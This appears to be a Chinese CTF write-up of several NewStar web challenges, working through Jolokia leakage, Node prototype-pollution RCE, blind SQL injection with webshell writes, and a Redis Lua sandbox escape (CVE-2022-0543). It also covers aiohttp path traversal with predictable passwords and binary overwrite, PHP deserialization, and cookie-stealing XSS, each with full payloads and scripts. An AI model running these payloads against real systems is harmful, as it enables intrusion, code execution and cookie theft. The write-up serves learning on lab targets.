

1
|
流程其实就是利用download_url的对url无限制造成的任意文件下载漏洞。做法,先上传一个压缩包木马(因为不出网,因此本地下载,所以要先上传,而且看下面代码,创建一个临时文件目录,也就是 tmp_path,Cache_Path就是缓存文件目录。文件名是经过拼接的,所以任意文件下载的只能是zip),然后解压,其解压文件会解压到/A/exts/下,然后就可以利用木马执行命令了
|


其实单论做出此题的关键就是找到这个cms的版本号,然后就可以找到一篇类似的文章解决,想理解则漏洞就要多审计代码
隐藏的密码
jolokia端点泄露+写定时任务将flag内容作为文件名显示出来

扫到一个可疑路由back.html,进入是一个上传与ls界面,查看源码有(/ls作用就是列目录)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
// 监听文件上传表单的提交事件
document.getElementById('uploadForm').addEventListener('submit', function(event) {
  event.preventDefault();  // 阻止表单默认提交行为,防止页面刷新
  const formData = new FormData(this);  // 创建FormData对象,用于收集表单数据

  // 发送POST请求到/upload接口
  fetch('/upload', {
    method: 'POST',  // 设置请求方法为POST
    body: formData   // 将表单数据作为请求体发送
  })
      .then(response => response.json())  // 将响应转换为JSON格式
      .then(data => {
        // 将服务器返回的消息显示在uploadResult元素中
        document.getElementById('uploadResult').innerText = data.message;
      })
      .catch(error => {
        // 如果发生错误,显示错误信息
        document.getElementById('uploadResult').innerText = 'Error: ' + error.message;
      });
});

// 监听命令执行表单的提交事件
document.getElementById('commandForm').addEventListener('submit', function(event) {
  event.preventDefault();  // 阻止表单默认提交行为
  // 获取表单数据并提取dir参数的值
  const dir = new URLSearchParams(new FormData(this)).get('dir');

  // 发送POST请求到/ls接口
  fetch('/ls', {
    method: 'POST',  // 设置请求方法为POST
    headers: {
      'Content-Type': 'application/x-www-form-urlencoded',  // 设置请求头,指定内容类型
    },
    body: 'dir=' + encodeURIComponent(dir)  // 将dir参数进行URL编码后作为请求体发送
  })
      .then(response => response.json())  // 将响应转换为JSON格式
      .then(data => {
        if (data.output) {  // 如果响应中包含output字段
          // 将响应中的\n替换为实际的换行符
          const formattedOutput = data.output.replace(/\\n/g, '\n');
          // 将格式化后的输出显示在output元素中
          document.getElementById('output').textContent = formattedOutput;
        } else {
          // 如果没有output字段,显示message字段的内容
          document.getElementById('output').textContent = data.message;
        }
      })
      .catch(error => {
        // 如果发生错误,显示错误信息
        document.getElementById('output').textContent = 'Error: ' + error.message;
      });
});
|
但是预期解是
1
2
3
|
通过目录扫描发现了两个重要的端点:
/actuator/jolokia - 这是一个监控端点
/actuator/env - 环境变量端点
|
1
2
3
4
5
6
7
8
|
通过 Jolokia 端点,我们可以执行 JMX 操作
使用 POST 请求访问 /actuator/jolokia,请求体如下:
{
    "mbean": "org.springframework.boot:name=SpringApplication,type=Admin",
    "operation": "getProperty",
    "type": "EXEC",
    "arguments": ["caef11.passwd"]
}//通过 Jolokia 接口,请求访问 Spring Boot 应用程序中的 SpringApplication,type=Admin MBean,并执行其提供的 getProperty 操作,同时将 "caef11.passwd" 作为参数传递给这个操作,然后得到密码123456qWertAsdFgZxCvB!@#,用户由题目提示是caef11,登入到这界面
|

通过写定时任务(计划任务)的方式,将 flag内容 为文件名在tmp下创建文件(wp的方法不知道为啥不行)
1
2
3
4
5
|
    */1 * * * * root cat /flag | xargs -I {} touch /tmp/{}
/**命令意思是作为 Cron 任务,会每分钟以 root 用户身份执行:
读取 /flag 文件的内容。
将 /flag 的内容通过管道传递给 xargs。
xargs 将接收到的 flag 内容作为文件名,在 /tmp/ 目录下创建一个新的文件。
|

然后等一会会执行就行。

ezpollute
污染链原型rce
此题看到merge一眼就是原型污染链,先拉一个docker本地打打
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
# 构建镜像
docker build -t ezpollute .

# 运行容器
docker run -d -p 3000:3000 --name ezpollute ezpollute

# 如果需要重启容器
docker restart ezpollute

#注意本地起的网址抓包不要用http://127.0.0.1:3000,将127.0.0.1换成ip就行
|
看源码过滤了__proto__,用constructor.prototype绕过
在config路由打
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
{
  "constructor": {
    "prototype": {
      "NODE_OPTIONS": "--require /proc/self/environ",
      "env": {
        "EVIL": "console.log(require(\"child_process\").execSync(\"cp /flag static/script.js\").toString())//"
      }
    }
  }
}
|
然后post访问/process路由,再访问/script.js即可
1
2
3
4
|
	#原因
	fork 创建子进程会尝试使用 process.execPath,也就是 node 本身。如果我们还可以控制 options.env,那就可以在 fork 执行之前先执行一段我们想要执行的代码。
    所以我们污染 NODE_OPTIONS 和 env(ODE_OPTIONS 会让 Node.js 加载 /proc/self/environ,然后环境变量中的恶意代码会被执行,即通过 child_process.execSync 执行系统命令在 env 中写入恶意代码)
    由于代码 index.js 中的/process路由使用了 fork 创建子进程,子进程会继承父进程的环境变量,污染后环境后,被污染的环境变量会被子进程继承,触发rce。
|
1
2
3
4
5
6
|
#总流程
通过原型污染修改 Object 的原型-污染 NODE_OPTIONS 和 env 环境变量
使用 fork 创建子进程-子进程继承被污染的环境变量
通过 NODE_OPTIONS 加载环境变量文件
执行环境变量中的恶意代码
实现远程代码执行
|
Prototype Pollution to RCE - HackTricks
Node.js child_process.fork 与 env 污染 RCE | Yesterday17’s Blog
week5
sqlshell
直接套上面的布尔盲注
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import requests

base_url = "http://192.168.7.115:57214/"

result = ""
i = 0

while True:
    i += 1
    head = 32
    tail = 127

    while head < tail:
        mid = (head + tail) // 2  # 使用整数除法

        # 根据需要切换payload
        #payload = "sElect%09group_concat(table_name)%09FRom%09infOrmation_schema.tables%09Where%09table_schema%09like%09database()"#courses,secrets,students
        #payload = "sElect%09group_concat(column_name)%09FRom%09infOrmation_schema.columns%09Where%09table_name%09like%09'secrets'"#id,secret_key,secret_value
        payload = "sElect%09group_concat(id,secret_key,secret_value)%09from%09`secrets`"       #这里here_is_flag要用反引号才行,单引号不行,反引号用于标识数据库、表、列等对象的名称。

        # 构造正确的URL字符串(注意去掉了末尾逗号)
        current_url = f"{base_url}?student_name=Alice'%09and%09Ord(mid(({payload}),{i},1))>{mid}%23"

        r = requests.get(url=current_url)
        if 'Alice' in r.text:
                head = mid + 1
        else:
                tail = mid


    result += chr(head)
    print(f"[+] 当前结果: {result}")
|
结果是
1
|
1hintThe variable `secure_file_priv` is ''. You should try to write a webshell to the server.
|
告诉我们要写马拿flag,那就写!
1
|
?student_name=Alice'/**/union/**/select/**/1,2,'<?=eval($_REQUEST[1]);?>'into/**/outfile/**/'/var/www/html/1.php'%23 #其实此题是没有任何过滤的,就是单纯考你写一句话木马
|
然后就url/1.php,再post执行命令就好
1
2
|
system('ls /');
system('cat /you_cannot_read_the_flag_directly') #出题人竟然想误导我
|
1
2
3
4
5
6
|
tips
mysql 启动时,加了选项 --secure_file_priv='',这个的选项作用是允许 mysql 进行文件读写。

如果这个选项是 NULL,说明不能进行文件读写
如果这个选项是指定的目录,说明只能对指定目录进行文件读写
如果这个选项是空字符串,也就是 '',能对任意目录进行文件读写
|
一开始我以为必须要union才可以写一句话,但是看了下面一篇文章,有了更深的理解
MySQL写shell | 狼组安全团队公开知识库
下面这个不用union
1
|
?student_name=Alice' into outfile '/var/www/html/2.php' FIELDS TERMINATED BY '<?=eval($_REQUEST[1]);?>'%23
|
然后由于上面两个盲注过滤了union,所以我就用下面这个打,发现还过滤了/,编码也没绕过(会自动转义),然后打一句话要绝对路径所以上面的盲注还是打不了。
1
|
?student_name=Alice'%09into%09outfile%09'/var/www/html.2.php'%09FIELDS%09TERMINATED%09BY%09'<?php%09eval($_REQUEST[1]);?>'%23
|
至此,sql结束,相比于23年的newstar的sql,24年的显然更难些。
ez_redis
cve-2022-0543-打Redis eval命令可以执行Lua脚本从而执行命令
扫到www.zip,发现源码包含
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
<?php
                    if(isset($_POST['eval'])){
                        $cmd = $_POST['eval'];
                        if(preg_match("/set|php/i",$cmd))
                        {
                            $cmd = 'return "u are not newstar";';
                        }
                        $example = new Redis();
                        $example->connect($REDIS_HOST);
                        $result = json_encode($example->eval($cmd));
                        echo '<h1 class="subtitle">结果</h1>';
                        echo "<pre>$result</pre>";
                    }
|
问一下ai发现这里是打Redis eval命令可以执行Lua脚本,搜一下就是打cve-2022-0543(看环境也可以猜到是沙箱环境)
Redis Lua沙盒绕过 命令执行(CVE-2022-0543)漏洞复现-CSDN博客
1
|
local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /f*", "r"); local res = f:read("*a"); f:close(); return res
|

Redis漏洞及其利用方式-先知社区
臭皮的网站
目录遍历cve+随机数得密码+环境变量劫持程序执行
f12发现一串base64编码,解码发现是aiohttp? nginx? readfile?问一下无问发现可能是cve2024aiohttp目录遍历漏洞,试试果然。
CVE-2024-23334 AIOHTTP 目录遍历漏洞复现-CSDN博客
1
|
/static/../../../../../app/app.py
|
后面发现竟然发现打node.js目录穿越漏洞也行,其实也差不多
1
|
/static/../../../a/../../../../app/app.py
|
【漏洞复现】Node.js 目录穿越漏洞(CVE-2017-14849)-CSDN博客
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
|
import subprocess
from aiohttp import web
from aiohttp_session import setup as session_setup, get_session
from aiohttp_session.cookie_storage import EncryptedCookieStorage
import os
import uuid
import secrets
import random
import string
import base64

# 安全漏洞1: 使用MAC地址作为随机数种子
# 攻击者可以通过获取MAC地址来预测随机数
random.seed(uuid.getnode())

# 安全漏洞2: 硬编码的管理员用户名
# 攻击者可以轻易知道管理员用户名
adminname = "admin"

# 安全漏洞3: 密钥生成函数
# 每次重启服务器都会生成新的密钥,导致所有会话失效
def CreteKey():
    key_bytes = secrets.token_bytes(32)
    key_str = base64.urlsafe_b64encode(key_bytes).decode('ascii')
    return key_str

# 安全漏洞4: 认证函数
# 1. 使用可预测的随机密码
# 2. 密码长度固定为8位
# 3. 没有密码复杂度要求
def authenticate(username, password):
    if username == adminname and password ==''.join(random.choices(string.ascii_letters + string.digits, k=8)):
        return True
    else:
        return False

# 安全漏洞5: 中间件
# 1. 暴露了服务器版本信息
# 2. 错误处理可能泄露敏感信息
async def middleware(app, handler):
    async def middleware_handler(request):
        try:
            response = await handler(request)
            response.headers['Server'] = 'nginx/114.5.14'  # 暴露服务器版本
            return response
        except web.HTTPNotFound:
            response = await handler_404(request)
            response.headers['Server'] = 'nginx/114.5.14'
            return response
        except Exception:
            response = await handler_500(request)
            response.headers['Server'] = 'nginx/114.5.14'
            return response
    return middleware_handler

# 安全漏洞6: 文件上传功能
# 1. 没有文件类型验证
# 2. 没有文件大小限制
# 3. 没有文件名验证
# 4. 存在路径遍历风险
async def upload(request):
    # 获取当前会话信息
    session = await get_session(request)
    # 从会话中获取用户信息
    user = session.get('user')

    # 检查用户是否为管理员
    if user == 'admin':
        # 获取上传的文件数据
        reader = await request.multipart()
        # 获取第一个文件
        file = await reader.next()

        if file:
            # 构造文件保存路径 - 存在路径遍历漏洞
            # 攻击者可以上传../../../etc/passwd这样的文件名
            filename = './static/' + file.filename
            with open(filename,'wb') as f:
                while True:
                    # 读取文件块
                    chunk = await file.read_chunk()
                    # 如果没有更多内容则退出
                    if not chunk:
                        break
                    # 写入文件块
                    f.write(chunk)

            # 上传完成后重定向到文件列表页面
            return web.HTTPFound("/list")
        else:
            # 如果没有文件则重定向到主页
            response = web.HTTPFound('/home')
            return response
    else:
        # 如果不是管理员则重定向到首页
        return web.HTTPFound('/')

# 安全漏洞7: 命令执行
# 1. 使用shell=True执行命令
# 2. 没有命令注入防护
# 3. 没有输出过滤
async def ListFile(request):
    # 获取当前会话信息
    session = await get_session(request)
    # 从会话中获取用户信息
    user = session.get('user')

    # 构造要执行的命令 - 存在命令注入风险
    # 攻击者可以通过上传特殊文件名来注入命令
    command = "ls ./static"

    if user == 'admin':
        # 执行系统命令
        # shell=True: 使用shell执行命令,存在命令注入风险
        # check=True: 如果命令执行失败则抛出异常
        # text=True: 返回字符串而不是字节
        # capture_output=True: 捕获命令的输出
        result = subprocess.run(command, shell=True, check=True, text=True, capture_output=True)

        # 获取命令输出
        files_list = result.stdout

        # 返回文件列表
        return web.Response(text="static目录下存在文件\n"+files_list)
    else:
        # 如果不是管理员则重定向到首页
        return web.HTTPFound('/')

# 安全漏洞8: 静态文件服务
# 1. follow_symlinks=True可能导致目录遍历
# 2. 没有访问控制
async def init_app():
    app = web.Application()
    app.router.add_static('/static/', './static', follow_symlinks=True)  # 目录遍历风险
    session_setup(app, EncryptedCookieStorage(secret_key=CreteKey()))
    app.middlewares.append(middleware)
    app.router.add_route('GET', '/', index)
    app.router.add_route('POST', '/', login)
    app.router.add_route('GET', '/home', home)
    app.router.add_route('POST', '/upload', upload)
    app.router.add_route('GET', '/list', ListFile)
    return app

# 安全漏洞9: 服务器配置
# 1. 监听所有接口
# 2. 使用默认端口
web.run_app(init_app(), host='0.0.0.0', port=80)
|
1
|
/static/../../sys/class/net/eth0/address
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import random
import string
import uuid

def get_mac_int(mac):
    # 将MAC地址转换为整数
    mac = mac.replace(':', '')
    return int(mac, 16)

def predict_password(mac):
    # 设置相同的随机数种子
    random.seed(get_mac_int(mac))

    # 生成8位随机密码
    password = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
    return password

def main():
    # 目标MAC地址
    target_mac = "00:16:3e:41:93:c1"

    # 预测密码
    password = predict_password(target_mac)
    print(f"预测的密码: {password}")

    # 验证密码
    print("\n验证过程:")
    print(f"MAC地址: {target_mac}")
    print(f"MAC地址整数: {get_mac_int(target_mac)}")
    print(f"生成的密码: {password}")

if __name__ == "__main__":
    main()		#得到ffSNENDR
|
1
|
要注意的是,这里的密码每一次调用比较,就会重新调用一次这个表达式,得到的值是不一样的,所以如果你尝试登入然后失败,建议直接重启靶机之后做这个题目。注意:设置了确定的种子,使随机数生成器生成的随机数序列在每次运行时都相同,所以这里也可以直接打印100个随机数然后遍历爆破密码也许
|
然后就是文件上传
1
2
|
这里代码会把文件上传到 static 下,然后再 /list 路由下会调用 ls,可以看到自己 /static 下的文件。但是这里存在任意文件上传,如果我们通过目录遍历上传一个恶意的 ls 文件,然后访问 ls,触发这个恶意文件。
# /bin/ls 是系统指令 ls 存放的位置,这里的操作相当于把系统本来的 ls 给替换掉了,所以当系统执行ls时就会执行我们上传的文件内容,达到目录执行的目的(环境变量劫持程序执行)
|
1
2
3
4
5
6
|
#文件名
../../../../../bin/ls		#指定bin/ls

#文件内容
dir /
cat /a6c4304ad5938eaf0efb6cc3e53dc_flag
|
臭皮吹泡泡
考点:数组调用类函数+巧妙利用die提前终止程序使unlike失效
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
|
<?php
error_reporting(0);
highlight_file(__FILE__);

class study
{
    public $study;

    public function __destruct()
    {
        if ($this->study == "happy") {
            echo ($this->study);
        }
    }
}
class ctf
{
    public $ctf;
    public function __tostring()
    {
        if ($this->ctf === "phpinfo") {
            die("u can't do this!!!!!!!");
        }
        ($this->ctf)(1);
        return "can can need";
    }
}
class let_me
{
    public $let_me;
    public $time;
    public function get_flag()
    {
        $runcode="<?php #".$this->let_me."?>";
        $tmpfile="code.php";
        try {
            file_put_contents($tmpfile,$runcode);
            echo ("we need more".$this->time);
            unlink($tmpfile);
        }catch (Exception $e){
            return "no!";
        }

    }
    public function __destruct(){
        echo "study ctf let me happy";
    }
}

class happy
{
    public $sign_in;

    public function __wakeup()
    {
        $str = "sign in ".$this->sign_in." here";
        return $str;
    }
}


$signin = $_GET['new_star[ctf'];
if ($signin) {
    $signin = base64_decode($signin);
    unserialize($signin);
}else{
    echo "你是真正的CTF New Star 吗? 让我看看你的能力";
} 你是真正的CTF New Star 吗? 让我看看你的能力
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
<?php


class study
{
    public $study;

    public function __destruct()
    {
        if ($this->study == "happy") {
            echo ($this->study);
        }
    }
}
class ctf
{
    public $ctf;
    public function __tostring()
    {
        if ($this->ctf === "phpinfo") {
            die("u can't do this!!!!!!!");
        }
        ($this->ctf)(1);
        return "can can need";
    }
}
class let_me
{
    public $let_me;
    public $time;
    public function get_flag()
    {

        $runcode="<?php #".$this->let_me."?>";
        $tmpfile="code.php";
        try {

            file_put_contents($tmpfile,$runcode);
            echo ("we need more".$this->time);
            unlink($tmpfile);
        }catch (Exception $e){
            return "no!";
        }

    }
    public function __destruct(){
        echo "study ctf let me happy";
    }
}

class happy
{
    public $sign_in;

    public function __wakeup()
    {
        $str = "sign in ".$this->sign_in." here";
        return $str;
    }
}


$a=new happy();
$c=new let_me();
$a->sign_in =new ctf();
$a->sign_in->ctf =array($c,"get_flag");	#用数组的方法调用let_me类的get_flag,这里array($c,"get_flag")相当于$c->get_flag(1)
$c->let_me ="?><?php system('cat /f*');";

#接下来触发ctf类中的die提前终止程序使 unlink无效
$c->time = new ctf();
$c->time->ctf = "phpinfo"; #这里=die也行

echo serialize($a)."\n";
echo base64_encode(serialize($a))."\n";
|
1
|
?new[star[ctf=Tzo1OiJoYXBweSI6MTp7czo3OiJzaWduX2luIjtPOjM6ImN0ZiI6MTp7czozOiJjdGYiO2E6Mjp7aTowO086NjoibGV0X21lIjoyOntzOjY6ImxldF9tZSI7czoyNjoiPz48P3BocCBzeXN0ZW0oJ2NhdCAvZionKTsiO3M6NDoidGltZSI7TzozOiJjdGYiOjE6e3M6MzoiY3RmIjtzOjM6ImRpZSI7fX1pOjE7czo4OiJnZXRfZmxhZyI7fX19
|
然后访问code.php就行
PangBai 过家家(5)
考点:js语句打xss
1
2
|
题目有一个发件的路由,还有一个查看信件的路由,以及一个「提醒 PangBai」的按钮,这个按钮实际就是让 Bot 访问查看当前信件的路由。
我们要做的就是找到一处能够展示我们的输入的地方,想办法使内容展示之后,浏览器能够执行我们恶意的 JavaScript 代码。这样,如果让 Bot 去访问这个 URL,恶意代码就会在 Bot 的浏览器执行,我们的恶意代码可以执行获取 Cookie 等操作
|
审计源码发现是xss(page.ts发现ctx.render页面渲染函数,处理后的数据传递给模板进行渲染)
1
2
3
4
5
6
7
8
|
await page.setCookie({
  name: "FLAG",
  value: process.env["FLAG"] || "flag{test_flag}",
  httpOnly: false,
  path: "/",
  domain: "localhost:3000",
  sameSite: "Strict",
});
|
发现flag在cookie,打xss发现有过滤
1
2
3
|
   .replace(/<.*>/gim, "")
    .replace(/<\.*>/gim, "")
    .replace(/<.*>.*<\/.*>/gim, "");
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
i 标志:忽略大小写
g 标志:全局匹配,找到所有符合条件的内容
m 标志:多行匹配,每次匹配时按行进行匹配,而不是对整个字符串进行匹配(与之对应的是 s 标志,表示单行模式,将换行符看作字符串中的普通字符)

/<.*>/igm 这个正则表达式是用于匹配一对尖括号 < 和 > 之间的内容,意图过滤掉普通的 HTML 标签,例如 <div> <span> 等

/<\.*>/igm 这个正则表达式是在尝试过滤带点的 HTML 标签,例如 <.div> 或 <.span> ,但同样不完整,无法有效过滤所有可能的情况,从而存在 XSS 漏洞。

/<.*>.*<\/.*>/igm 这个正则表达式是在尝试过滤成对的 HTML 标签,例如 <div>content</div> 或 <span>text</span>

由于 m 的存在,匹配开始为行首,匹配结束为行尾,因此我们只需要把 < 和 > 放在不同行即可
|
出网的话就将cookie带到自己服务器上,但是题目靶机不出网,这时可以写一个 JavaScript 代码,模拟用户操作,将 Cookie 作为一个信件的内容提交(让 Bot 写信),这样我们就能查看到了
1
2
3
4
5
6
7
8
9
|
<script
>
fetch('/api/send', {
    method: 'POST',
    headers: {'Content-Type': 'application/json'},
    body: JSON.stringify({'title': "Cookie", 'content': document.cookie})
})
</script
>
|
1
|
把 Payload 提交之后,如果手动查看信件并点击「提醒 PangBai」,触发Bot查看信件 ,加上自己查看信件时触发得到2个cookie,flag就在第二个cookie中。
|